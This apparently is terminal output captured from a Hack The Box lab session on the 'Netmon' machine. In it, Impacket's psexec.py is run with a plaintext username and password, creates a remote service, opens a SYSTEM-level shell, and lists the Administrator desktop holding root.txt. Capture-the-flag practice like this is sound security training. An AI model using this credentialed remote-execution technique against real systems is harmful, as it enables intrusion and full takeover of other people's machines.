 ~/Desktop/Wack/Training/HTB/Netmon — -bash
~/Desktop/Wack/Training/HTB/Netmon — psexec.py pentest:P3nT3st!@10.10.10.152
~/Desktop/Wack/Training/HTB/Netmon — openvpn • sudo
+
[*] Creating service KShO on 10.10.10.152.....
[*] Starting service KShO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd ..
C:\Windows>cd ..
C:\>cd Users
C:\Users>cd Administrator
C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 684B-9CE8
Directory of C:\Users\Administrator
02/25/2019  10:58 PM    <DIR>          .
02/25/2019  10:58 PM    <DIR>          ..
02/03/2019  07:08 AM    <DIR>          Contacts
02/02/2019  11:35 PM    <DIR>          Desktop
02/03/2019  07:08 AM    <DIR>          Documents
02/03/2019  07:08 AM    <DIR>          Downloads
02/03/2019  07:08 AM    <DIR>          Favorites
02/03/2019  07:08 AM    <DIR>          Links
02/03/2019  07:08 AM    <DIR>          Music
02/03/2019  07:08 AM    <DIR>          Pictures
02/03/2019  07:08 AM    <DIR>          Saved Games
02/03/2019  07:08 AM    <DIR>          Searches
02/25/2019  10:06 PM    <DIR>          Videos
0 File(s)              0 bytes
13 Dir(s)  12,051,046,400 bytes free
C:\Users\Administrator>cd De
b'The system cannot find the path specified.\r\n'
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 684B-9CE8
Directory of C:\Users\Administrator\Desktop
02/02/2019  11:35 PM    <DIR>          .
02/02/2019  11:35 PM    <DIR>          ..
02/02/2019  11:35 PM                33 root.txt
1 File(s)             33 bytes
2 Dir(s)  12,051,046,400 bytes free
C:\Users\Administrator\Desktop>